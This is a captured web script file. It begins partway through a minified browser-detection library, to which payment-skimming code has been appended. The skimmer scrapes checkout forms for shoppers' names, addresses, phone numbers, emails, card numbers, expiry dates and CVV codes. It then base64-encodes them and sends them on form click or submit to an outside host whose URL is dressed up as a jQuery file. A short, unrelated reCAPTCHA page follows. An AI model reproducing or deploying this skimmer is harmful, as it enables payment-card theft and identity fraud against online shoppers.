Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.3369453.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('href="/store/').pop().split('/')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
				name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
				const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
				add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
				const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
				city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
				const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
				state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
				const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
				zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
				const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
				fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
				const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
				country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
				const locemail = [...rus_nul(document.body.innerHTML.matchAll(/"bill_email(.*)" id/g))];
				email 		= rus_nul(document.querySelectorAll('input[name="bill_email'+locemail[0][1]+'"]')[0].value);
				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email; //console.log(bill);	
			}
			
			if(flag_bill >0)
			{
				
				fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
				name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
				const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
				add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
				const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
				city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
				const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
				state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
				const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
				zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
				const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
				fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
				const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
				country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
				const locemail = [...rus_nul(document.body.innerHTML.matchAll(/"bill_email(.*)" id/g))];
				email 		= rus_nul(document.querySelectorAll('input[name="bill_email'+locemail[0][1]+'"]')[0].value);
				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email; //console.log(bill);	
				
			} 
			const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
			for (let i = 0; i < btpay.length; i++) {
				id = btpay[i].id;
				num	= id.replace('payment', '');
				try 
				{ 
					if(rus_nul(document.getElementById(id)).checked) {
							ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
							exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
							exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
							ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
						}
				}
				catch (e) 
				{
							ccn 		= "";
							exm 		= "";
							exy 		= "";
							ccv 		= "";
				}
				
			}	
			let status_card = ccn.search("XXX"); console.log(status_card);				
			var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
			data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; 
			data_xie = data_xie.replace("https://www.", "");
			console.log(data_xie);//console.log(btoa(data_xie));
			const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	//console.log(formNext)
			formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);


			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					//hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lpcVUARD7x1PATDqQKPUTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768868316430');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>